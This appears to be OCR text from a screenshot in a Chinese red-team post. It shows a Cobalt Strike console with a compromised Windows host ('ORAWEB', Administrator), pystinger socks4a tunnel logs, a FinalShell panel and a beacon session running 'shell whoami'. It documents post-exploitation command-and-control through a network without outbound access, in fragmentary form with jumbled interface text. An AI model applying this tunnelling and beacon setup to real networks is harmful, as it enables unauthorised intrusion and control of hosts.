 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
127.0.0.1 192.168.0.9 http-不出网 Administrator * ORAWEB Bid: 1861792308 NT: 6.1 load.exe 2024 x64 945ms
192.168.1.34
FinalShell 3.9
同步状态
1
IP 复制
系统信息
运行 1 天
负载 0.01, 0.03, 0.00
CPU 2%
内存 36% 1.4G/3.9G
交换 0% 0/0
内存 CPU 命令
842.9 1.3 java
19.1M 1 stinger_cl
7.3M 0.3 sshd
4.6M 0.3 top
5K 4K en...
34K
24K
12K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/run 393M/394M
/ 67.5G/75G
/dev... 1.9G/1.9G
/run/... 5M/5M
/sys/... 1.9G/1.9G
/run/... 394M/394M
2021-08-03 02:27:38,968 - WARNING - 191 - LoopThread start
2021-08-03 02:27:38,969 - WARNING - 534 - socks4a server start on 0.0.0.0:60000
2021-08-03 02:27:38,969 - WARNING - 542 - Socks4a ready to accept
2021-08-03 02:27:39,999 - WARNING - 300 - MIRROR_CLIENT_ADDRESS:127.0.0.1:52932 TARGET_ADDR:0.0.0.0:60020 Create new socket failed. [Errno 111] Connection refu
2021-08-03 02:34:04,630 - INFO - 294 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54060 Create new tcp socket, TARGET_ADDRESS:0.0.0.0:60020
2021-08-03 02:34:04,631 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54060 SERVER_TCP_SEND_LEN:392
2021-08-03 02:34:04,633 - INFO - 231 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54060 CLIENT_TCP_RECV_LEN:114
2021-08-03 02:35:04,991 - INFO - 294 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54174 Create new tcp socket, TARGET_ADDRESS:0.0.0.0:60020
2021-08-03 02:35:04,991 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54174 SERVER_TCP_SEND_LEN:392
2021-08-03 02:35:04,993 - INFO - 231 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54174 CLIENT_TCP_RECV_LEN:211
2021-08-03 02:35:05,408 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54174 SERVER_TCP_SEND_LEN:351
2021-08-03 02:35:05,908 - INFO - 319 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54174 socket send data failed. [Errno 32] Broken pipe
2021-08-03 02:35:06,633 - INFO - 294 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54179 Create new tcp socket, TARGET_ADDRESS:0.0.0.0:60020
2021-08-03 02:35:06,633 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54179 SERVER_TCP_SEND_LEN:351
2021-08-03 02:35:06,635 - INFO - 231 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54179 CLIENT_TCP_RECV_LEN:99
2021-08-03 02:35:06,985 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54179 SERVER_TCP_SEND_LEN:392
2021-08-03 02:35:07,487 - INFO - 319 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54179 socket send data failed. [Errno 32] Broken pipe
2021-08-03 02:35:08,209 - INFO - 294 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54184 Create new tcp socket, TARGET_ADDRESS:0.0.0.0:60020
2021-08-03 02:35:08,211 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54184 SERVER_TCP_SEND_LEN:392
2021-08-03 02:35:08,212 - INFO - 231 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54184 CLIENT_TCP_RECV_LEN:114
2021-08-03 02:35:08,577 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54184 SERVER_TCP_SEND_LEN:392
2021-08-03 02:35:09,091 - INFO - 319 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54184 socket send data failed. [Errno 32] Broken pipe
2021-08-03 02:35:09,819 - INFO - 294 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54189 Create new tcp socket, TARGET_ADDRESS:0.0.0.0:60020
2021-08-03 02:35:09,819 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54189 SERVER_TCP_SEND_LEN:392
2021-08-03 02:35:09,821 - INFO - 231 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54189 CLIENT_TCP_RECV_LEN:114
2021-08-03 02:35:10,168 - INFO - 316 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54189 SERVER_TCP_SEND_LEN:392
2021-08-03 02:35:10,682 - INFO - 319 - MIRROR_CLIENT_ADDRESS:192.168.0.9:54189 socket send data failed. [Errno 32] Broken pipe
[pystinger0:./stinger_client*
命令输入
历
Event Log X Listeners X Beacon 192.168.0.9@2
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 69 bytes
[+] received output:
oraweb\administrator
[ORAWEB] Administrator */2024 (x64)
beacon>
文件 命令
/root 历史
boot
dev
etc
home
lib
lib64
文件名 大小 类型 修改时间 权限 用户/用户组
.cache 文件夹 2021/05/19 16:47 drwx------ root/root
.gnupg 文件夹 2021/05/19 16:47 drwx------ root/root
cs4.2no 文件夹 2021/08/02 10:34 drwxr-xr-x root/root
.bashrc 3 KB 2018/04/09 19:10 -rw-r--r-- root/root
.profile 148 B 2015/08/17 23:30 -rw-r--r-- root/root
渗透攻击红队